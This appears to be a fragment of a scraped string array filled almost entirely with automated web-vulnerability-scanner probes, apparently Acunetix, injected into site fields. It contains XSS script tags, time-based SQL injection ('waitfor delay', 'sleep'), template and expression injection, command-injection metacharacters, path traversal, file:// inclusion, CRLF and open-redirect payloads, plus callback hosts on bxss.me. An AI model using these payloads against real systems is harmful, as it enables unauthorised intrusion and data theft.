>GjGb(9575)\u003C\/ScRiPt>","PageViewUT8P0Dwv'; waitfor delay '0:0:15' --","PageViewa189ae1f28PageView","PageView9961633","'\"()&\u0025\u003Czzz>\u003CScRiPt >XTQ2(9429)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >XTQ2(9039)\u003C\/ScRiPt>","PageView9084601","'\"()&\u0025\u003Czzz>\u003CScRiPt >tVKw(9973)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >tVKw(9215)\u003C\/ScRiPt>","1MEsGimVO","PageViewa3b83c5b13PageView","PageViewb41f05983dPageView","c383399721","pla-1647620660115d0c82f07dbpla-1647620660115","PageViewfb8034888aPageView","oO^a3ae796874oO^","c3c9d61b7e","\u0040\u004002ENn","PageViewYMISghEV'; waitfor delay '0:0:15' --","PageView9764572","'\"()&\u0025\u003Czzz>\u003CScRiPt >4Ear(9226)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4Ear(9618)\u003C\/ScRiPt>","ebbb685a5b","14467e04425b43c14467","\u0040\u0040WbVBb","PageViewHBcccrJn'; waitfor delay '0:0:15' --","\u0040\u0040DgzsJ","PageView9199988","'\"()&\u0025\u003Czzz>\u003CScRiPt >VA0D(9203)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VA0D(9429)\u003C\/ScRiPt>","PageViewBRK9VFBc'; waitfor delay '0:0:15' --","PageView9966443","'\"()&\u0025\u003Czzz>\u003CScRiPt >IBw1(9397)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IBw1(9390)\u003C\/ScRiPt>","PageViewa984a12d62PageView","PageView9010416","'\"()&\u0025\u003Czzz>\u003CScRiPt >4dnD(9922)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4dnD(9342)\u003C\/ScRiPt>","\u0040\u0040iutos","PageViewfXIs8Cjn'; waitfor delay '0:0:15' --","\u0040\u0040QP9XC","PageViewt8pbjEze'; waitfor delay '0:0:15' --","PageView9258962","'\"()&\u0025\u003Czzz>\u003CScRiPt >uuu4(9790)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >uuu4(9122)\u003C\/ScRiPt>","PageView9960589","'\"()&\u0025\u003Czzz>\u003CScRiPt >0Eu7(9379)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0Eu7(9246)\u003C\/ScRiPt>","\u0040\u0040NjTQC","PageViewL3zl8ug3'; waitfor delay '0:0:15' --","\u0040\u0040OG6KK","PageViewQ6byUL4d'; waitfor delay '0:0:15' --","PageView9473779","'\"()&\u0025\u003Czzz>\u003CScRiPt >15ds(9900)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >15ds(9483)\u003C\/ScRiPt>","PageView9426960","'\"()&\u0025\u003Czzz>\u003CScRiPt >Por8(9990)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Por8(9954)\u003C\/ScRiPt>","1aKX46qeO","PageViewab428ef552PageView","PageViewba4e0f210bPageView","PageViewa593ef9e69PageView","PageViewd2b7ba3169PageView","-342a770d92d5a-342","PageView9629319","'\"()&\u0025\u003Czzz>\u003CScRiPt >RNrU(9313)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RNrU(9653)\u003C\/ScRiPt>","PageView9927109","'\"()&\u0025\u003Czzz>\u003CScRiPt >isa3(9880)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >isa3(9358)\u003C\/ScRiPt>","PageView9921798","'\"()&\u0025\u003Czzz>\u003CScRiPt >oETx(9899)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >oETx(9320)\u003C\/ScRiPt>","1VXk80QIO","da1aeee037","c33dbd5838","\u0040\u00401QI5a","PageViewUC1kxq2N'; waitfor delay '0:0:15' --","\u0040\u0040H1nLZ","PageViewihMsorkm'; waitfor delay '0:0:15' --","PageView9439991","'\"()&\u0025\u003Czzz>\u003CScRiPt >zBUp(9748)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zBUp(9819)\u003C\/ScRiPt>","PageView9907259","'\"()&\u0025\u003Czzz>\u003CScRiPt >FFHD(9286)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FFHD(9094)\u003C\/ScRiPt>","1trNtENtO","PageViewd1c2c178adPageView","be099385ed","e7ab2c0a6b","c7d12b3ee3","f5d736bdaf","PageViewd1c969f748PageView","d26bd6752d","e1930d0b51","Tag:686bfa9f8c659Tag:686","b90d3eaf17","a7ada2cbc4","atviras-priekisfd22ada59datviras-priekis","ed12b9719f","e0b2150282","PageViewb68e8ef7bfPageView","b76c57da9e","PageViewe91fedad46PageView","PageViewe5ecfd4b6ePageView","c60ac81fa7","PageViewfb12dea476PageView","e53fb23e1b","System Emaila949388374System Email","PageViewaa30995da4PageView","\u0040\u0040BsHut","PageView8DjYpxkj'; waitfor delay '0:0:15' --","f5180a9d19","\u0040\u0040p3uMR","PageViewflgDZjNj'; waitfor delay '0:0:15' --","PageView9324227","'\"()&\u0025\u003Czzz>\u003CScRiPt >pVV0(9748)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pVV0(9612)\u003C\/ScRiPt>","\u0040\u0040saR8u","PageViewYazuVygg'; waitfor delay '0:0:15' --","\u0040\u00403BpPj","PageViewec5096c11cPageView","PageViewLMznAHUw'; waitfor delay '0:0:15' --","PageView9088680","'\"()&\u0025\u003Czzz>\u003CScRiPt >ACoF(9582)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ACoF(9758)\u003C\/ScRiPt>","PageView9073789","'\"()&\u0025\u003Czzz>\u003CScRiPt >urbY(9408)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >urbY(9770)\u003C\/ScRiPt>","1BiQzbtYO","PageViewb092aebd55PageView","1.0.0f8c20f3ffd1.0.0","c0a83ad15d","PageViewfabbf0087cPageView","PageViewf74cb9c4dbPageView","PageView\"||sleep(27*1000)*yilzgj||\"","PageView'||sleep(27*1000)*jzrzzb||'","PageView\"&&sleep(27*1000)*vfffzu&&\"","PageView'&&sleep(27*1000)*xulkuc&&'","expr 9000223690 - 942693","PageView&n992491=v946230","MEtscTZucDg=","${9999922+9999236}","\"+response.write(9332468*9014284)+\"","pQlLVfZ1: SgpAWeGd","'+response.write(9332468*9014284)+'","response.write(9332468*9014284)","zBmzE7VI","PageView9652730","'\"()&\u0025\u003Czzz>\u003CScRiPt >gZXT(9727)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gZXT(9154)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*mioaqj||\"","PageView'||sleep(27*1000)*sgixpg||'","PageView\"&&sleep(27*1000)*dlmglf&&\"","PageView'&&sleep(27*1000)*coyfpf&&'","iimzii","expr 9000521312 - 988905","hitjnyuybqboj.bxss.me","PageView&n906070=v920099","VEZteHhBMjk=","${9999919+9999364}","\"+response.write(9671513*9607715)+\"","'+response.write(9671513*9607715)+'","QsQwGdTZ: YNzJ9OHN","response.write(9671513*9607715)","0B7pli6P","p:s,v:ieac892c105p:s,v:i","\u0040\u0040kR9Ws","PageViewcfFYDlIT'; waitfor delay '0:0:15' --","\u0040\u0040IjTAg","PageViewXS5pBIH5'; waitfor delay '0:0:15' --","\u0040\u0040fPT4e","PageViewg931Pwn9'; waitfor delay '0:0:15' --","PageView9830510","'\"()&\u0025\u003Czzz>\u003CScRiPt >Oji8(9277)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Oji8(9760)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*xexyxc||\"","PageView'||sleep(27*1000)*mxbacc||'","PageView\"&&sleep(27*1000)*vriyks&&\"","PageView'&&sleep(27*1000)*wykkvk&&'","expr 9000457441 - 961464","hitpgubkgltwd.bxss.me","PageView&n904739=v939199","\"+response.write(9975597*9460253)+\"","'+response.write(9975597*9460253)+'","${9999998+9999018}","WjVuZnRBdU8=","tJxwGzYB: GPNXxULx","response.write(9975597*9460253)","1n5UExk3","PageView\"||sleep(27*1000)*rjqljn||\"","PageView'||sleep(27*1000)*xcwgje||'","PageView\"&&sleep(27*1000)*dtphoq&&\"","PageView'&&sleep(27*1000)*yzdtis&&'","PageView9487310","'\"()&\u0025\u003Czzz>\u003CScRiPt >Us9X(9664)\u003C\/ScRiPt>","ydblkj^","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Us9X(9267)\u003C\/ScRiPt>","expr 9000127612 - 962196","hitonvkuqjtsh.bxss.me","PageView&n999113=v989985","ZHExZzc0alM=","${9999830+9999341}","YcvcSIDW: sarm81Rr","cbORhePC","\"+response.write(9086189*9528370)+\"","'+response.write(9086189*9528370)+'","response.write(9086189*9528370)","PageView\"||sleep(27*1000)*dqpdxj||\"","PageView'||sleep(27*1000)*arxgez||'","expr 9000892461 - 956739","PageView\"&&sleep(27*1000)*ogsdxs&&\"","PageView'&&sleep(27*1000)*mejdwd&&'","PageView9165881","'\"()&\u0025\u003Czzz>\u003CScRiPt >OjBp(9551)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >OjBp(9516)\u003C\/ScRiPt>","hitxrwxartnnb.bxss.me","PageView&n939605=v991332","ZGlyQUxyWHM=","\"+response.write(9600310*9934091)+\"","'+response.write(9600310*9934091)+'","response.write(9600310*9934091)","${9999770+10000020}","HN8A6YAE: OoXCYc50","mdfoavCj","\u0040\u0040Rw1uS","PageViewD6xUQfHq'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*pgsjhq||\"","PageView'||sleep(27*1000)*kwlwvq||'","PageView\"&&sleep(27*1000)*kwmihb&&\"","gundvw","expr 9000873463 - 952531","PageView'&&sleep(27*1000)*vsxibz&&'","PageView9561574","'\"()&\u0025\u003Czzz>\u003CScRiPt >GJOr(9835)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GJOr(9741)\u003C\/ScRiPt>","hitmnurjjrbso.bxss.me","'+response.write(9565111*9434893)+'","\"+response.write(9565111*9434893)+\"","response.write(9565111*9434893)","PageView&n995859=v990955","ZOc0S7Yf: 97P71ksz","tty3LFIt","${9999155+9999584}","bkxaYzBFZVM=","PageViewa9c4ba011dPageView","a94b52db31","\u0040www.facebook.com.rrr.bms.cmk6tstk.dns.b2z.team","\/\\www.facebook.com.rrr.bms.cmk6tstk.dns.b2z.team","\\www.facebook.com.rrr.bms.cmk6tstk.dns.b2z.team","\/www.facebook.com.rrr.bms.cmk6tstk.dns.b2z.team\/?","\\\u0040www.facebook.com.rrr.bms.cmk6tstk.dns.b2z.team\/","\ufffd\"\ufffd'\ufffd\"\ufffd' xid=1>\u003Cbms>","\ufffd\\' xid=1>\u003Cbms>","SIM Card Dealc554fa65dbSIM Card Deal","PageView9187424","'\"()&\u0025\u003Czzz>\u003CScRiPt >5El1(9481)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5El1(9734)\u003C\/ScRiPt>","\u0040\u004068p0M","PageViewN62esCW2'; waitfor delay '0:0:15' --","PageView9694956","'\"()&\u0025\u003Czzz>\u003CScRiPt >BxxO(9883)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BxxO(9234)\u003C\/ScRiPt>","PageView9751575","H36v3g7Z","\u0040\u0040iYzWa","PageViewHjLKeR0B'; waitfor delay '0:0:15' --","\u0040\u0040y4kFK","PageViewBUNEZC1l'; waitfor delay '0:0:15' --","PageView9105509","\u0040\u00409sfuW","'\"()&\u0025\u003Czzz>\u003CScRiPt >jHoV(9605)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jHoV(9772)\u003C\/ScRiPt>","PageView1QmwNr2w'; waitfor delay '0:0:15' --","\u0040\u00400lpax","PageView9731000","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Xfym(9446)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Xfym(9786)\u003C\/ScRiPt>","PageViewj9mRWRtb'; waitfor delay '0:0:15' --","PageView9477869","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nHJZ(9137)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >nHJZ(9372)\u003C\/ScRiPt>","PageView9889463","'\"()&\u0025\u003Czzz>\u003CScRiPt >9yeD(9750)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >9yeD(9054)\u003C\/ScRiPt>","PageView9976115","'\"()&\u0025\u003Czzz>\u003CScRiPt >BbaO(9859)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BbaO(9256)\u003C\/ScRiPt>","${9999088+9999623}","response.write(9012229*9616067)","0VP3PLrS: 7SXDtT8v","'+response.write(9012229*9616067)+'","\"+response.write(9012229*9616067)+\"","mPeWmek7","\u0040\u0040MGJH2","PageView9413732","'\"()&\u0025\u003Czzz>\u003CScRiPt >CQ08(9732)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CQ08(9028)\u003C\/ScRiPt>","hitqornlqyqja.bxss.me","PageViewZeErkVzs'; waitfor delay '0:0:15' --","PageView'||sleep(27*1000)*qlhann||'","PageView\"||sleep(27*1000)*pmgrwi||\"","PageView\"&&sleep(27*1000)*sbwvjl&&\"","PageView'&&sleep(27*1000)*bslthw&&'","expr 9000157108 - 980066","PageView&n951861=v967458","MnJKbU4yeDg=","${10000399+9999681}","\"+response.write(9103571*9995612)+\"","WZscNaTD: kWT7Erqw","'+response.write(9103571*9995612)+'","FCvMKSuA","response.write(9103571*9995612)","PageView\"||sleep(27*1000)*prnitj||\"","PageView'||sleep(27*1000)*jkmpwl||'","PageView\"&&sleep(27*1000)*gvglpk&&\"","PageView9808172","PageView'&&sleep(27*1000)*hgfwci&&'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >3oIc(9455)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >3oIc(9345)\u003C\/ScRiPt>","expr 9000188718 - 959665","hitwxxtpvpjob.bxss.me","PageView&n938176=v990027","${10000320+9999550}","UHBqNHRuU0w=","md6BCNMd: z3oYZHHX","DylVllqE","\"+response.write(9539474*9921136)+\"","'+response.write(9539474*9921136)+'","response.write(9539474*9921136)","\u0040\u004042VaJ","PageView9IjmwaHq'; waitfor delay '0:0:15' --","\u0040\u00401yyEf","PageViewVsbQV2q6'; waitfor delay '0:0:15' --","\u0040\u0040HsGD4","PageViewV6gNYlOO'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*npplnm||\"","PageView'||sleep(27*1000)*zojxgs||'","PageView\"&&sleep(27*1000)*gqucpt&&\"","PageView9383431","PageView'&&sleep(27*1000)*iofyql&&'","'\"()&\u0025\u003Czzz>\u003CScRiPt >fy1a(9823)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fy1a(9513)\u003C\/ScRiPt>","klteyj","expr 9000294672 - 952769","hitkjehslxdfh.bxss.me","PageView&n983297=v951185","WmhqQnhibkQ=","${10000334+9999922}","8fdhlSja: MFkm5ifi","T80P79vN","'+response.write(9766866*9235093)+'","PageView\"||sleep(27*1000)*ktvutj||\"","\"+response.write(9766866*9235093)+\"","PageView'||sleep(27*1000)*izznjp||'","response.write(9766866*9235093)","PageView\"&&sleep(27*1000)*eggxyi&&\"","PageView'&&sleep(27*1000)*fbinfz&&'","xebmwn^","PageView9101161","'\"()&\u0025\u003Czzz>\u003CScRiPt >sptC(9799)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >sptC(9180)\u003C\/ScRiPt>","expr 9000748613 - 935739","'\"()&\u0025\u003Czzz>\u003CScRiPt >D7DX(9464)\u003C\/ScRiPt>","hitqadcutocrc.bxss.me","PageView&n932494=v977275","VWN2M2V3S1k=","${10000456+9999174}","dRKoylc3: DNEW0o5z","\"+response.write(9399440*9997884)+\"","m8lbIVBx","response.write(9399440*9997884)","'+response.write(9399440*9997884)+'","PageView9831005","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >D7DX(9156)\u003C\/ScRiPt>","hitbisqwsogbc.bxss.me","expr 9000383479 - 970310","PageView\"||sleep(27*1000)*tnlthp||\"","PageView'||sleep(27*1000)*dzqdfa||'","PageView\"&&sleep(27*1000)*rfzlyj&&\"","PageView'&&sleep(27*1000)*hahpxu&&'","jsaieh^","\"+response.write(9319825*9915188)+\"","'+response.write(9319825*9915188)+'","PageView&n912849=v940002","response.write(9319825*9915188)","\u0040\u0040LsJ0N","F5Vckomd: zJahMv0w","UmdLREhpUmM=","${9999157+10000163}","goZM4YD7","PageViewwxIA56QI'; waitfor delay '0:0:15' --","\u0040\u0040O3D3v","\u0040\u0040aRdFB","PageView9qwDY8nS'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*rcvliu||\"","PageView'||sleep(27*1000)*toznbd||'","expr 9000459461 - 929901","PageView\"&&sleep(27*1000)*uuqoyn&&\"","PageView'&&sleep(27*1000)*iehvco&&'","rluavd^","PageView9780883","'\"()&\u0025\u003Czzz>\u003CScRiPt >jq4R(9130)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jq4R(9718)\u003C\/ScRiPt>","hitwttmcjumfn.bxss.me","\"+response.write(9691089*9717855)+\"","'+response.write(9691089*9717855)+'","PageView&n969327=v925559","response.write(9691089*9717855)","\u0040\u0040SkzF3","PageViewRMOn5OT2'; waitfor delay '0:0:15' --","uage4b6D: LlwWfQMu","KisxdIjO","Z1NqS0FiVlE=","${9999561+9999871}","PageView4ALdhB5F'; waitfor delay '0:0:15' --","a43e3a8d14","\u0040\u0040yTIba","PageView9188976","'\"()&\u0025\u003Czzz>\u003CScRiPt >nKj2(9637)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nKj2(9878)\u003C\/ScRiPt>","PageViewH4QhQt1b'; waitfor delay '0:0:15' --","PageView9767192","'\"()&\u0025\u003Czzz>\u003CScRiPt >Gp41(9551)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Gp41(9006)\u003C\/ScRiPt>","PageView9453245","'\"()&\u0025\u003Czzz>\u003CScRiPt >Xe5z(9031)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Xe5z(9462)\u003C\/ScRiPt>","PageView9864749","'\"()&\u0025\u003Czzz>\u003CScRiPt >NoZr(9356)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >NoZr(9461)\u003C\/ScRiPt>","1eIfb85CO","PageView9721658","'\"()&\u0025\u003Czzz>\u003CScRiPt >I277(9586)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >I277(9934)\u003C\/ScRiPt>","1AcuStartnuviq'\"AcuEnd","hitazocmhozns.bxss.me","AcuStart.vqxcn.AcuEnd","PageView\"||sleep(27*1000)*lllgxv||\"","PageView'||sleep(27*1000)*qqevif||'","PageView\"&&sleep(27*1000)*khjbzz&&\"","PageView'&&sleep(27*1000)*ejeobc&&'","nglwmp","ACUSTARTolwxyh","1414322\/..\/..\/xxx\\..\\..\\622934","AcuStartlrrfzAcuEnd","PageView&n937751=v906656","${9999980+9999605}","AcuStartqndjo${}AcuEnd","ZlVUZVBhU2s=","file:\/\/\/950579\/474573","1950579\/..\/..\/xxx\\..\\..\\474573","095573'\"^|;\u003C>024332","afuwasbjxd\u00250d\u00250aACUSTART:ACUEND","kDcTa8N0: wEcbDI4d","DneA8r8S","\u0040\u0040lDil1","\"+response.write(9273344*9597891)+\"","1AcuStart571828 275690AcuEnd","'+response.write(9273344*9597891)+'","-1 or AcuStart741333=273032AcuEnd","response.write(9273344*9597891)","1AcuStart286216'\"497090AcuEnd","PageViewqUIOCQyH'; waitfor delay '0:0:15' --","-1 or AcuStart253215=746103AcuEnd","1AcuStart514092 271714AcuEnd","1AcuStart590956'\"985944AcuEnd","PageView9915972","'\"()&\u0025\u003Czzz>\u003CScRiPt >VBcE(9918)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VBcE(9825)\u003C\/ScRiPt>","1AcuStartrvrdb'\"AcuEnd","hitfjjvrggfno.bxss.me","AcuStart.engbp.AcuEnd","PageView\"||sleep(27*1000)*cfuwyz||\"","PageView'||sleep(27*1000)*fkclqt||'","PageView\"&&sleep(27*1000)*zawgap&&\"","PageView'&&sleep(27*1000)*oiussw&&'","file:\/\/\/062108\/394358","ACUSTARTinuiau","1062108\/..\/..\/xxx\\..\\..\\394358","837498'\"^|;\u003C>670026","1936132\/..\/..\/xxx\\..\\..\\400089","AcuStarttjqdwAcuEnd","PageView&n980546=v948796","${10000230+10000073}","U3lxenB4cFI=","AcuStartpsmjp${}AcuEnd","yybnrpnsoj\u00250d\u00250aACUSTART:ACUEND","Zb6z67vU: A0zvYPcK","S1zYzRk8","\"+response.write(9480658*9937581)+\"","'+response.write(9480658*9937581)+'","response.write(9480658*9937581)","\u0040\u0040LyjcT","1AcuStart632716 001486AcuEnd","-1 or AcuStart496982=859669AcuEnd","1AcuStart388861'\"241497AcuEnd","PageViewGnoBtLiQ'; waitfor delay '0:0:15' --","1AcuStart908396 705613AcuEnd","-1 or AcuStart248051=347410AcuEnd","1AcuStart382524'\"013485AcuEnd","PageView9100906","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6anj(9086)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >6anj(9359)\u003C\/ScRiPt>","1AcuStartwxibv'\"AcuEnd","hitdwntdrcefa.bxss.me","AcuStart.rlovb.AcuEnd","PageView\"||sleep(27*1000)*kadcxo||\"","PageView'||sleep(27*1000)*yabddo||'","PageView\"&&sleep(27*1000)*miyszs&&\"","PageView'&&sleep(27*1000)*qsmldc&&'","ACUSTARTqiyojk","\u0040\u0040XnMeH","1AcuStart620741 529203AcuEnd","-1 or AcuStart573804=136070AcuEnd","1448282\/..\/..\/xxx\\..\\..\\079346","1AcuStart294641'\"638746AcuEnd","file:\/\/\/802503\/975292","1802503\/..\/..\/xxx\\..\\..\\975292","PageViewPJmXYFxZ'; waitfor delay '0:0:15' --","AcuStartenwuzAcuEnd","PageView&n997830=v992578","djllSE1wWkM=","171935'\"^|;\u003C>616452","${9999881+9999151}","AcuStartzopsc${}AcuEnd","1AcuStart330780 723359AcuEnd","-1 or AcuStart926835=748861AcuEnd","1AcuStart893892'\"962177AcuEnd","udnzozyuot\u00250d\u00250aACUSTART:ACUEND","dSahJaDn: IM4U5El1","OqfQEVoL","\"+response.write(9265606*9662596)+\"","'+response.write(9265606*9662596)+'","response.write(9265606*9662596)","PageView9962220","'\"()&\u0025\u003Czzz>\u003CScRiPt >h8S7(9665)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >h8S7(9820)\u003C\/ScRiPt>","1AcuStarttbdkd'\"AcuEnd","hitjwkzfilyrl.bxss.me","AcuStart.wnzkl.AcuEnd","PageView\"||sleep(27*1000)*udphzz||\"","PageView'||sleep(27*1000)*dqowfm||'","PageView\"&&sleep(27*1000)*dqkeun&&\"","PageView'&&sleep(27*1000)*benwoq&&'","fqxmui","ACUSTARTmseoka","\u0040\u00407l2at","1AcuStart242209 012621AcuEnd","-1 or AcuStart928465=598074AcuEnd","1AcuStart616230'\"675915AcuEnd","1328554\/..\/..\/xxx\\..\\..\\554806","PageViewFhjSnMPF'; waitfor delay '0:0:15' --","AcuStartfpxzvAcuEnd","PageView&n953754=v967766","file:\/\/\/916422\/522957","1916422\/..\/..\/xxx\\..\\..\\522957","1AcuStart042147 038517AcuEnd","ZDl4RWlFMlk=","-1 or AcuStart187936=451502AcuEnd","1AcuStart872219'\"869788AcuEnd","892978'\"^|;\u003C>199280","${10000224+10000152}","AcuStartaourd${}AcuEnd","eaakuzxrho\u00250d\u00250aACUSTART:ACUEND","vyoKfJqO: iqcMGqiY","zM48Og6O","\"+response.write(9048877*9793901)+\"","'+response.write(9048877*9793901)+'","response.write(9048877*9793901)","PageView9736346","'\"()&\u0025\u003Czzz>\u003CScRiPt >eefV(9456)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >eefV(9715)\u003C\/ScRiPt>","1AcuStartxpmis'\"AcuEnd","hitesmbnqzppm.bxss.me","\u0040\u0040YsuOA","-1 or AcuStart383219=384277AcuEnd","1AcuStart103433 319729AcuEnd","1AcuStart270730'\"220562AcuEnd","AcuStart.mqcai.AcuEnd","PageView2AaqvD5I'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*wbgxsq||\"","PageView'||sleep(27*1000)*ledxiy||'","PageView\"&&sleep(27*1000)*yyhqct&&\"","PageView'&&sleep(27*1000)*qycxdq&&'","kpxcmq^","1AcuStart064404 650121AcuEnd","-1 or AcuStart989240=903934AcuEnd","ACUSTARTfxnivd","1AcuStart787566'\"223073AcuEnd","1558538\/..\/..\/xxx\\..\\..\\280494","AcuStartpcxgzAcuEnd","026369'\"^|;\u003C>197001","file:\/\/\/119132\/797583","PageView&n969219=v930771","1119132\/..\/..\/xxx\\..\\..\\797583","R1Fta3o3SmE=","${9999697+9999791}","AcuStartzkxhc${}AcuEnd","anmhirauwv\u00250d\u00250aACUSTART:ACUEND","5N7vztkh: ztQl4UJJ","qTrF7SgM","\"+response.write(9188396*9938741)+\"","'+response.write(9188396*9938741)+'","response.write(9188396*9938741)","PageView9152673","1AcuStarteeguw'\"AcuEnd","'\"()&\u0025\u003Czzz>\u003CScRiPt >PeEh(9166)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >PeEh(9791)\u003C\/ScRiPt>","\u0040\u0040VuoBF","1AcuStart551538 366298AcuEnd","-1 or AcuStart206257=820820AcuEnd","1AcuStart213589'\"555145AcuEnd","hithrgaetjnbm.bxss.me","PageViewS43pCOGA'; waitfor delay '0:0:15' --","AcuStart.ftlpt.AcuEnd","1AcuStart895799 388064AcuEnd","-1 or AcuStart755308=996479AcuEnd","1AcuStart972986'\"384794AcuEnd","PageView\"||sleep(27*1000)*hsaowz||\"","PageView'||sleep(27*1000)*dplkyt||'","PageView\"&&sleep(27*1000)*zfzpid&&\"","PageView'&&sleep(27*1000)*utmnpi&&'","vyvjlv","ACUSTARTkjllhk","file:\/\/\/676750\/732760","1676750\/..\/..\/xxx\\..\\..\\732760","1797709\/..\/..\/xxx\\..\\..\\096871","520859'\"^|;\u003C>688378","PageView&n949814=v997666","AcuStartovgjxAcuEnd","c2h4cVZ2ano=","${10000381+10000299}","AcuStartzskwt${}AcuEnd","CKnyIgdp: 4ed2HVri","iuadjjyffb\u00250d\u00250aACUSTART:ACUEND","rJfvM7u3","1AcuStartaxglv'\"AcuEnd","\"+response.write(9594488*9553979)+\"","'+response.write(9594488*9553979)+'","response.write(9594488*9553979)","PageView9514814","'\"()&\u0025\u003Czzz>\u003CScRiPt >B8R6(9061)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >B8R6(9019)\u003C\/ScRiPt>","hitiqhntpybvj.bxss.me","AcuStart.vubcd.AcuEnd","\u0040\u0040lMtI9","1AcuStart795315 109084AcuEnd","-1 or AcuStart282163=877234AcuEnd","1AcuStart148977'\"444648AcuEnd","PageViewY9ubHSfS'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*pmsbnc||\"","PageView'||sleep(27*1000)*gldagv||'","PageView\"&&sleep(27*1000)*kyyupa&&\"","PageView'&&sleep(27*1000)*eirzrl&&'","idcgbm^","ACUSTARTlsnwjn","1AcuStart074326 769215AcuEnd","-1 or AcuStart167740=012446AcuEnd","1AcuStart137184'\"788175AcuEnd","1879342\/..\/..\/xxx\\..\\..\\618701","441417'\"^|;\u003C>071994","file:\/\/\/415567\/605016","1415567\/..\/..\/xxx\\..\\..\\605016","AcuStartgukmqAcuEnd","PageView&n948152=v900346","NXJDaG1HOXE=","${9999329+10000184}","AcuStartmkwse${}AcuEnd","qitsouokie\u00250d\u00250aACUSTART:ACUEND","NzNfDRV6: 7FcED5VX","4fcx71XL","\"+response.write(9677584*9213890)+\"","'+response.write(9677584*9213890)+'","response.write(9677584*9213890)","PageView9907398","'\"()&\u0025\u003Czzz>\u003CScRiPt >rNRj(9736)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >rNRj(9849)\u003C\/ScRiPt>","1AcuStartbjezw'\"AcuEnd","hitrnthjwaoso.bxss.me","AcuStart.ktndc.AcuEnd","PageView\"||sleep(27*1000)*aikdkq||\"","PageView'||sleep(27*1000)*kmxcee||'","PageView\"&&sleep(27*1000)*lsjrnq&&\"","PageView'&&sleep(27*1000)*mhpgat&&'","ACUSTARTnphnep","file:\/\/\/309210\/341736","1309210\/..\/..\/xxx\\..\\..\\341736","1297959\/..\/..\/xxx\\..\\..\\383571","623366'\"^|;\u003C>851448","${10000472+10000498}","AcuStartehkxxAcuEnd","PageView&n909545=v990984","AcuStartlumlh${}AcuEnd","dWlRTkVDT3A=","\u0040\u0040gihmc","1AcuStart468486 533187AcuEnd","-1 or 